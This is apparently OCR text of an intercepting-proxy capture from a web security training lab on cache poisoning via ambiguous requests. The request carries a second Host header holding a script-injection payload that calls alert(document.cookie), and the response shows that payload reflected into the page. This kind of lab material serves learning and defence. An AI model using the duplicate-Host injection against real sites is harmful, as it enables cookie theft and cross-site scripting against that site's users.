 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0ac9001e040804a680915d740093005a.h1-web-security-academy.net
3 Host: test.com"></script><script>alert(document.cookie)</script>
4 Cookie: session=dTBxeHjNH3A9NeWYnLIQDISLaSnKevHJ; _lab=
46%7cMCwCFGVZdXbEIs284OteVSCIpmxFRE5KAhR9cOrpfyzRmrPe2Xyzf3c7a73ZzuMPxbUDlwvAUeTF6spyH4iBQ9nO
8fgtp2L3GR3a1fOLqc6hFK8mUKhad5aR4eGyKop%2fW3q1YM6Y6Sk8pnKxaPkBkFcwnx5fc83S2g2s1mPaAmKD2n9Vvbg
%3d
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 16
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10982
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//test.com">
</script>
<script>
alert(document.cookie)
</script>
/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests